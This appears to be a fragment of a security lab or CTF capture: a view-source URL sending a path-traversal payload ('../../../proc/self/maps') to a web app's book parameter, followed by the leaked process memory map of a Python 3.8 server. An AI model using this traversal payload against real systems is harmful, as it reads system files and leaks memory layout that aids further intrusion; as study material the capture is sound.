 view-source:http://172.22.107.127:8888/book?book=../../../proc/self/maps&page_number=1&page_size=9999999999
129 7f1ecd611000-7f1ecd612000 rw-p 00003000 fd:00 92586 /usr/local/lib/python3.8/dist-packages/markupsafe/_speedups.cpyth
130 7f1ecd612000-7f1ecd614000 r--p 00000000 fd:00 50692 /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.s
131 7f1ecd614000-7f1ecd616000 r-xp 00002000 fd:00 50692 /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.s
132 7f1ecd616000-7f1ecd618000 r--p 00004000 fd:00 50692 /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.s
133 7f1ecd618000-7f1ecd619000 r--p 00005000 fd:00 50692 /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.s
134 7f1ecd619000-7f1ecd61a000 rw-p 00006000 fd:00 50692 /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.s
135 7f1ecd61a000-7f1ecd75a000 rw-p 00000000 00:00 0
136 7f1ecd75a000-7f1ecda40000 r--p 00000000 fd:00 7495 /usr/lib/locale/locale-archive
137 7f1ecda40000-7f1ecda43000 rw-p 00000000 00:00 0
138 7f1ecda43000-7f1ecda45000 r--p 00000000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
139 7f1ecda45000-7f1ecda56000 r-xp 00002000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
140 7f1ecda56000-7f1ecda5c000 r--p 00013000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
141 7f1ecda5c000-7f1ecda5d000 ---p 00019000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
142 7f1ecda5d000-7f1ecda5e000 r--p 00019000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
143 7f1ecda5e000-7f1ecda5f000 rw-p 0001a000 fd:00 3426 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
144 7f1ecda5f000-7f1ecda61000 rw-p 00000000 00:00 0
145 7f1ecda61000-7f1ecda65000 r--p 00000000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
146 7f1ecda65000-7f1ecda81000 r-xp 00004000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
147 7f1ecda81000-7f1ecda8b000 r--p 00020000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
148 7f1ecda8b000-7f1ecda8c000 ---p 0002a000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
149 7f1ecda8c000-7f1ecda8e000 r--p 0002a000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
150 7f1ecda8e000-7f1ecda8f000 rw-p 0002c000 fd:00 175 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
151 7f1ecda8f000-7f1ecda9c000 r--p 00000000 fd:00 86680 /usr/lib/x86_64-linux-gnu/libm-2.31.so
152 7f1ecda9c000-7f1ecdb43000 r-xp 0000d000 fd:00 86680 /usr/lib/x86_64-linux-gnu/libm-2.31.so
153 7f1ecdb43000-7f1ecdbdc000 r--p 000b4000 fd:00 86680 /usr/lib/x86_64-linux-gnu/libm-2.31.so
154 7f1ecdbdc000-7f1ecdbdd000 r--p 0014c000 fd:00 86680 /usr/lib/x86_64-linux-gnu/libm-2.31.so
155 7f1ecdbdd000-7f1ecdbde000 rw-p 0014d000 fd:00 86680 /usr/lib/x86_64-linux-gnu/libm-2.31.so
156 7f1ecdbde000-7f1ecdbdf000 r--p 00000000 fd:00 86695 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
157 7f1ecdbdf000-7f1ecdbe0000 r-xp 00001000 fd:00 86695 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
158 7f1ecdbe0000-7f1ecdbe1000 r--p 00002000 fd:00 86695 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
159 7f1ecdbe1000-7f1ecdbe2000 r--p 00002000 fd:00 86695 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
160 7f1ecdbe2000-7f1ecdbe3000 rw-p 00003000 fd:00 86695 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
161 7f1ecdbe3000-7f1ecdbe4000 r--p 00000000 fd:00 86679 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
162 7f1ecdbe4000-7f1ecdbe6000 r-xp 00001000 fd:00 86679 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
163 7f1ecdbe6000-7f1ecdbe7000 r--p 00003000 fd:00 86679 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
164 7f1ecdbe7000-7f1ecdbe8000 r--p 00003000 fd:00 86679 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
165 7f1ecdbe8000-7f1ecdbe9000 rw-p 00004000 fd:00 86679 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
166 7f1ecdbe9000-7f1ecdbef000 r--p 00000000 fd:00 86691 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
167 7f1ecdbef000-7f1ecdc00000 r-xp 00006000 fd:00 86691 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
168 7f1ecdc00000-7f1ecdc06000 r--p 00017000 fd:00 86691 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
169 7f1ecdc06000-7f1ecdc07000 r--p 0001c000 fd:00 86691 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
170 7f1ecdc07000-7f1ecdc08000 rw-p 0001d000 fd:00 86691 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
171 7f1ecdc08000-7f1ecdc0c000 rw-p 00000000 00:00 0
172 7f1ecdc0c000-7f1ecdc2e000 r--p 00000000 fd:00 86678 /usr/lib/x86_64-linux-gnu/libc-2.31.so
173 7f1ecdc2e000-7f1ecdda6000 r-xp 00022000 fd:00 86678 /usr/lib/x86_64-linux-gnu/libc-2.31.so
174 7f1ecdda6000-7f1ecddf4000 r--p 0019a000 fd:00 86678 /usr/lib/x86_64-linux-gnu/libc-2.31.so
175 7f1ecddf4000-7f1ecddf8000 r--p 001e7000 fd:00 86678 /usr/lib/x86_64-linux-gnu/libc-2.31.so
176 7f1ecddf8000-7f1ecddfa000 rw-p 001eb000 fd:00 86678 /usr/lib/x86_64-linux-gnu/libc-2.31.so
177 7f1ecddfa000-7f1ecde00000 rw-p 00000000 00:00 0
178 7f1ecde01000-7f1ecde08000 r--s 00000000 fd:00 141339 /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
179 7f1ecde08000-7f1ecde09000 r--p 00000000 fd:00 86448 /usr/lib/x86_64-linux-gnu/ld-2.31.so
180 7f1ecde09000-7f1ecde2c000 r-xp 00001000 fd:00 86448 /usr/lib/x86_64-linux-gnu/ld-2.31.so
181 7f1ecde2c000-7f1ecde34000 r--p 00024000 fd:00 86448 /usr/lib/x86_64-linux-gnu/ld-2.31.so
182 7f1ecde35000-7f1ecde36000 r--p 0002c000 fd:00 86448 /usr/lib/x86_64-linux-gnu/ld-2.31.so
183 7f1ecde36000-7f1ecde37000 rw-p 0002d000 fd:00 86448 /usr/lib/x86_64-linux-gnu/ld-2.31.so
184 7f1ecde37000-7f1ecde38000 rw-p 00000000 00:00 0
185 7ffcd7544000-7ffcd7565000 rw-p 00000000 00:00 0 [stack]
186 7ffcd75de000-7ffcd75e1000 r--p 00000000 00:00 0 [vvar]
187 7ffcd75e1000-7ffcd75e2000 r-xp 00000000 00:00 0 [vdso]
188 ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
189